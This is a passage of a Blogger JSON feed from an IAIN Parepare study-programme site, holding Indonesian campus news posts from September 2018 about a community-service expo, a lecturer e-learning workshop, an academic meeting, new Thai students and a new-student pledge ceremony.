dilaksanakan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/532167945643523765\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/penarikan-kpm-iain-parepare-rangkaikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/532167945643523765"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/532167945643523765"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/penarikan-kpm-iain-parepare-rangkaikan.html","title":"Penarikan KPM IAIN Parepare Rangkaikan Pengumuman Pemenang KPM Expo"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3952141863644423557"},"published":{"$t":"2018-09-18T19:11:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:24.985+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Expo KPM IAIN Parepare: Pamerkan Produk Mahasiswa, Kontribusi Ekonomi\nKerakyatan"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUsai melaksanakan Kuliah Pengabdian Masyarakat selama 45 hari pada dua kabupaten (Enrekang dan Sidrap), ratusan peserta  KPM mengikuti KPM Expo (pameran) di Auditorium IAIN Parepare, Sabtu malam (15\/09).\u003Cbr\/\u003E\u003Cbr\/\u003EKuliah Pengabdian Masyarakat (KPM) Expo IAIN Parepare merupakan expo pertama dengan memamerkan berbagai hasil karya kreativitas mahasiswa baik dalam bentuk inovasi kuliner maupun berbagai souvenir menarik.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8825\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/a-300x166.jpg\" alt=\"\" width=\"300\" height=\"166\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8826\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/b-1-300x167.jpg\" alt=\"\" width=\"300\" height=\"167\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKepala Pusat Penelitian dan Pengabdian Masyarakat (P3M) IAIN Parepare, Dr. Zainal Said menjelaskan hasil yang dipamerkan mahasiswa dalam KPM Expo tersebut akan menjadi kontribusi tersendiri bagi kampus maupun kontribusi dalam konteks ekonomi kerakyatan.\u003Cbr\/\u003E\u003Cbr\/\u003E“Inilah orientasi pengabdian masyarakat yang diharapkan,  berdasarkan atau muatan dalam perguruan tinggi bahwa salah satu tujuan perguruan tinggi adalah meningkatkan kesejahteraan masyarakat sekitar,” jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EBerbagai karya pun dipamerkan oleh mahasiswa KPM. Setiap posko menampilkan foto-foto dokumentasi kegiatan, kerajinan tangan yang terbuat dari barang bekas yang diolah kembali maupun menyajikan kuliner sesuai dengan ciri khas hasil bumi pada desa yang ditempati.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8822\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/f-300x203.jpg\" alt=\"\" width=\"300\" height=\"203\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan mengungkapkan rasa bangganya terhadap hasil karya yang dihasilkan. Ahmad juga berharap kegiatan KPM Expo tetap dilanjutkan dan terus dikembangkan.\u003Cbr\/\u003E\u003Cbr\/\u003E“Kegiatan yang seperti ini adalah sebuah hasil karya dan inovasi di IAIN Parepare. Ternyata, mahasiswa kita bukan hanya ahli dalam bidang ilmu pengetahuan tetapi mereka juga ahli dalam bidang keterampilan,” ungkap Ahmad sebelum membuka KPM Expo.\u003Cbr\/\u003E\u003Cbr\/\u003ESalah seorang peserta KPM, Primadita  yang turut mengikuti KPM Expo mengungkapkan keseruannya dalam mengikuti expo tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003E“Pamerannya ini kan baru pertama kali dilaksanakan, jadi kayak benar-benar diberikan apresiasi karya kami, bisa diperlihatkan dengan semua orang. Jadi kesannya disana, memang ada yang dikerjakan dan bisa memberdayakan masyarakat,” tuturnya (16\/09).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8832\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0451-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8831\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0445-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8830\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0427-300x227.jpg\" alt=\"\" width=\"300\" height=\"227\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8829\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/d-1-300x186.jpg\" alt=\"\" width=\"300\" height=\"186\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8828\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/d-300x243.jpg\" alt=\"\" width=\"300\" height=\"243\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8823\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/g-300x184.jpg\" alt=\"\" width=\"300\" height=\"184\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8824\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/h-300x165.jpg\" alt=\"\" width=\"300\" height=\"165\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8821\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/ee-300x211.jpg\" alt=\"\" width=\"300\" height=\"211\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8816\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0477-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8817\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0483-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8815\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0470-300x224.jpg\" alt=\"\" width=\"300\" height=\"224\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3952141863644423557\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/expo-kpm-iain-parepare-pamerkan-produk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3952141863644423557"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3952141863644423557"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/expo-kpm-iain-parepare-pamerkan-produk.html","title":"Expo KPM IAIN Parepare: Pamerkan Produk Mahasiswa, Kontribusi Ekonomi\nKerakyatan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3714849132915269468"},"published":{"$t":"2018-09-18T19:01:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:25.278+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Workshop Dosen: Kenalkan Pembelajaran E-Learning"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EInstitut Agama Islam Negeri (IAIN) Parepare menggelar workshop dosen di ruang seminar Pascasarjana IAIN Parepare, Jum’at (16\/09).\u003Cbr\/\u003E\u003Cbr\/\u003EDiikuti 25 orang yang terdiri dari 24 dosen PPNPN (Pegawai Pemerintah Non PNS) tahun 2018 dan satu orang dosen PPNPN tahun 2018. Hadir sebagai pemateri Rektor IAIN Parepare, para pelaksana tugas Wakil Rektor, Kepala Biro AUAK, ketua-ketua jurusan serta tim dari TIPD (Teknologi Informasi Pusat Data) IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8812\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/2-1-300x128.jpg\" alt=\"\" width=\"300\" height=\"128\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EWorkshop dosen merupakan kegiatan wajib diikuti oleh dosen khususnya dosen baru. Hal ini dilaksanakan guna menyamakan persepsi (relevansi) ilmu pengetahuan serta metode pembelajaran yang dimiliki dosen dengan aturan yang berlaku di IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EKetua Panitia, Dr. Herdah mengungkapkan alumni workshop tersebut akan menggunakan e-learning dalam proses pembelajarannya. “Jadi alumni workshop ini diharapkan menggunakan pembelajaran E-learning dan akan dipantau langsung oleh TIPD,”ungkapnya saat memberi laporan.\u003Cbr\/\u003E\u003Cbr\/\u003ESebelumnya, pembelajaran E-learning telah diterapkan dalam beberapa tahun terakhir. E-learning tersebut merupakan adopsi dari UIN Sunan Kalijaga, Yogyakarta. Dalam penggunaan E-learniang, dosen dan mahasiswa dapat melakukan interaksi seperti melakukan diskusi mengenai topik tertentu, dosen dapat mempublish (mengupload) materi, sementara mahasiswa dapat mengirim tugasnya maupun mejawab kuiz yang telah disediakan oleh dosen yang pengampuh mata kuliah.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8810\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/3-1-300x186.jpg\" alt=\"\" width=\"300\" height=\"186\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam sambutannya, Rektor IAIN Parepare Dr. Ahmad Sultra Rustan mengungkapkan perluanya inovasi-inovasi baru dalam lembaga.\u003Cbr\/\u003E\u003Cbr\/\u003E“Semua yang kita anggap positif, kita akan laksanakan di lembaga yang kita cintai ini. Kita juga selalu melakukan studi banding di beberapa perguruan tinggi, yang kita anggap sudah bisa dilaksanakan di kampus kita, maka kita akan laksanakan,” jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, Ahmad juga mengajak agar para dosen tetap objektif dalam memberi penilaian kepada mahasiswa, senantiasa melakukan update (memperbaruhi) ilmu pengetahuan dan teknologi. Ahmad juga menekankan tidak ada larangan dosen untuk mendaftar CPNS (Calon Pegawai Negeri Sipil) yang akan dibuka dalam waktu dekat ini.\u003Cbr\/\u003E\u003Cbr\/\u003E“Tidak ada larangan dari kami, dosen PPNPN dan dosen luar biasa (LB) selama dia masih bukan PNS (Pegawai Negeri Sipil maka silahkan ikut berkompetisi dalam CPNS ,” ujarnya sebelum mengakhiri sambutan.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3714849132915269468\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/workshop-dosen-kenalkan-pembelajaran-e.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3714849132915269468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3714849132915269468"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/workshop-dosen-kenalkan-pembelajaran-e.html","title":"Workshop Dosen: Kenalkan Pembelajaran E-Learning"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2648246765532111684"},"published":{"$t":"2018-09-13T21:54:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:26.052+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakwah amp; Komunikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Serap Masukan melalui Rapat Akademik Dosen"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left\"\u003E\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EMenjelang aktifnya perkuliahan pada semester ganjil yang akan diikuti oleh seluruh mahasiswa Institut Agama Islam Negeri (IAIN) Parepare, ratusan orang mengikuti rapat dosen tahun akademik 2018\/2019 di Aula IAIN Parepare, Kamis (13\/09).\u003C\/p\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8781\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/q2-300x188.jpg\" alt=\"\" width=\"300\" height=\"188\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDibuka langsung oleh Muhammad Djunaidi selaku Pelaksana tugas (Plt) Wakil Rektor I Bidang Akademik dan Kelembagaan, turut dihadiri pula para ketua dari berbagai jurusan, mulai dari Ketua jurusan Tarbiyah dan Adab, Ketua jurusan Syariah dan Ekonomi Islam dan Ketua jurusan Dakwah dan Komunikasi.\u003Cbr\/\u003E\u003Cbr\/\u003ERapat tersebut merupakan rapat yang rutin dilaksanakan sekali dalam setiap tahun. Hal ini dilakukan dalam rangka mengevaluasi serta membahas hal-hal yang terkait masalah-masalah (problem) yang ditemui dosen dalam aktivitas perkuliahan.  Selain itu dalam pertemuan ini para dosen juga diberi kesempatan mengajukan pertanyaan maupun saran dalam sesi tanya jawab.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8785\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/q5-300x180.jpg\" alt=\"\" width=\"300\" height=\"180\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EHamdanah Said salah seorang dosen sekaligus penggagas kode etik IAIN Parepare, memberi saran agar dalam proses perkuliahan kode etik tetap diberlakukan. \"Dosen diharapkan membaca pelanggaran ringan dengan sanksi ringan. Sebab, dosen mempunyai hak menjatuhkan sanksi ringan berupa teguran,\" ungkapnya. Tidak hanya Hamdanah Said, beberapa dosen pun turut mengajukan beberapa pertanyaan serta saran yang ditanggapi langsung oleh para Ketua jurusan yang hadir.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8786\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0328-300x175.jpg\" alt=\"\" width=\"300\" height=\"175\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8784\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0326-300x150.jpg\" alt=\"\" width=\"300\" height=\"150\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Muhammad Djunaidi dalam memimpin rapat mengakui masih adanya  kekurangan yang perlu diperbaiki ke depannya. \"Harus kita menyadari, memang pasti ada kekurangan. Namun, untuk menutupi kekurangan itu mari bersama-sama kita mencari solusi,\" ajaknya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8782\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/q3-300x183.jpg\" alt=\"\" width=\"300\" height=\"183\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, Muhammad Djunaidi juga mengungkapkan dalam waktu dekat ini, IAIN Parepare akan memiliki beberapa fakultas. \"Pada saat kita berubah jadi fakultas, di situ saatnya perlu banyak pertemuan agar kita memperoleh masukan dan mencari solusi terhadap permasalahan-permasahan yang dihadapi,\"terangnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2648246765532111684\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/serap-masukan-melalui-rapat-akademik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2648246765532111684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2648246765532111684"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/serap-masukan-melalui-rapat-akademik.html","title":"Serap Masukan melalui Rapat Akademik Dosen"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7975914382614386277"},"published":{"$t":"2018-09-12T22:46:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:26.341+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"IAIN Parepare: Enam Orang dari Thailand, Resmi diterima jadi Mahasiswa\nBaru"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EDari 1.851 orang penerimaan mahasiswa baru Institut Agama Islam Negeri (IAIN) Parepare tahun akademik 2018\/2019, enam diantaranya merupakan mahasiswa asing dari negara Thailand.\u003Cbr\/\u003E\u003Cbr\/\u003EKeenam mahasiswa asing tersebut telah diterima langsung oleh Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan di gedung Rektorat IAIN Parepare yang turut didampingi oleh Muhammad Djunaidi Wakil Rektor I bidang Akademik dan Kelembagaan serta beberapa dosen IAIN Parepare, Selasa (11\/09).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8774\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8774 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/6cc23214-6fb4-4181-b0cd-88ab1aa7f47b-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Enam orang mahasiswi tersebut akan tinggal di Asrama Putri yang dikelola oleh Pusat Pengembangan Sumber Daya Insani yang Handal (PASIH) IAIN Parepare.[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003EDalam sambutannya, Rektor IAIN Parepare Dr. Ahmad Sultra Rustan menjelaskan berbagai hal yang menyangkut IAIN Parepare termasuk aturan yang berlaku (kode etik mahasiwa). Meskipun kegiatan perkuliahan akan dimulai pada 24 September mendatang, namun mahasiswa asing tersebut telah diundang hadir di kampus IAIN Parepare. Hal ini dikarenakan agar para mahasiswa asing dapat segera beradaptasi dengan lingkungan baru.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kalian sudah resmi diterima, jangan ragu-ragu bertanya kalau ada hal yang tidak dipahami. Tanggal 24 September itu, kalian akan belajar sama-sama dengan mahasiswa Indonesia. Tidak ada perbedaan cuma bedanya kalian ini mahasiswa asing artinya bukan mahasiswa Indonesia,\" jelas Rektor IAIN Parepare, Ahmad Sultra Rustan.\u003Cspan style=\"line-height: 1.5\"\u003E \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8773\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/a4-300x147.jpg\" alt=\"\" width=\"300\" height=\"147\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDengan hadirnya mahasiswa asing di IAIN Parepare akan memberi nuansa baru antar mahasiwa serta dapat meningkatkan kredibilitas dari sebuah perguruan tinggi negeri.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kami bangga kalian semua ada di IAIN Parepare, mudah-mudahan kalian bisa senang tinggal di Indonesia khususnya di IAIN Parepare. Kemudian kalau ada orangtua ingin jalan-jalan kesini menjenguk, itu boleh,\" tambah Ahmad Sultra Rustan, Rektor IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8771\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8771 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/a1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto Bersama[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EKe depan, Rektor IAIN Parepare juga berharap pada penerimaan mahasiswa berikutnya tidak hanya dari negara Thailand tetapi juga akan hadirnya pendaftar mahasiswa asing dari negara-negara lain.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7975914382614386277\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/iain-parepare-enam-orang-dari-thailand.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7975914382614386277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7975914382614386277"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/iain-parepare-enam-orang-dari-thailand.html","title":"IAIN Parepare: Enam Orang dari Thailand, Resmi diterima jadi Mahasiswa\nBaru"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-10179609238156960"},"published":{"$t":"2018-09-04T17:34:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:27.496+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Maba Ucapkan Ikrar dihadapan Rektor"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUpacara penerimaan mahasiswa baru (Maba) Institut Agama Islam Negeri (IAIN) Parepare tahun akademik 2018\/2019 digelar di pelataran gedung Perpustakaan IAIN Parepare (03\/09).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8737\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0296-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan dihadiri segenap civitas akademika IAIN Parepare. Sebanyak 1.845 mahasiswa baru resmi diterima pada upacara tersebut. Ditandai dengan pemakaian secara simbolik almamater IAIN Parepare yang kini telah berubah menjadi hijau tousca.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8739\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/20180903090833_IMG_3255.JPG-300x200.jpeg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam sambutannya, Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan berpesan kepada mahasiswa baru agar menjaga adab dan sopan santun serta mengikuti segala peraturan yang ada di kampus IAIN Parepare. \"Ikuti semua pedoman akademik yang ada karena semua aktivitas perkuliahan utamanya mengikuti pedoman akademik dan kode etik IAIN Parepare,\" jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EUsai sambutan Rektor IAIN Parepare, para mahasiswa baru mengucap ikrar mahasiswa yang dipandu oleh salah seorang perwakilan mahasiswa baru. \"Kami mahasiswa berkewajiban untuk menjunjung tinggi integritas akademik dalam melaksanakan kegiatan akademik,\" pimpin Muhammad Putra Ramadan, mahasiswa baru IAIN Parepare saat membacakan salah satu isi ikrar mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, upacara tersebut juga dirangkaikan dengan pembukaan Penyegaran Baca al-Qur'an (PBQ) yang diikuti oleh mahasiswa baru khususnya mahasiswa yang belum fasih dalam membaca Al-Qur'an.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8740\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/20180903091200_IMG_3266.JPG-300x200.jpeg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8742\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/WhatsApp-Image-2018-09-04-at-08.01.17-300x200.jpeg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EFotografer: Muhammad Adri\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/10179609238156960\/comments\/default","title":"Posting 